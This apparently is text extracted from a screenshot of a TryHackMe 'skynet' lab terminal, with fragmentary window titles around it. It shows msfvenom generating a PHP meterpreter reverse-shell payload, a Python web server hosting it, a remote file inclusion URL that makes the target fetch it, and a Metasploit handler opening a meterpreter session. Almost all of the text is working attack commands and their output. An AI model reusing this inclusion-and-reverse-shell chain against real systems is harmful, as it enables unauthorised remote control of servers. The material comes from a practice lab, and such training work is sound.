 dministrator/alerts/alertConfigField.php?urlConfig=http://10.6.5.103:8000/rev-shell.php
8
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 77x35
$ msfvenom -p php/meterpreter/reverse_tcp LPORT=4444 LHOST=10.6.5.103 > re
v-shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the pa
yload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1111 bytes
kali ~ Documents … challenges tryhackme-2 skynet
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.63.59 - - [12/Sep/2021 17:17:56] "GET /rev-shell.php HTTP/1.0" 200 -
10.10.63.59 - - [12/Sep/2021 17:19:05] "GET /rev-shell.php HTTP/1.0" 200 -
/bin/bash 77x35
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.5.103:4444
[*] Sending stage (39282 bytes) to 10.10.63.59
[*] Meterpreter session 1 opened (10.6.5.103:4444 -> 10.10.63.59:44694) at 20
21-09-12 17:19:07 -0400
meterpreter >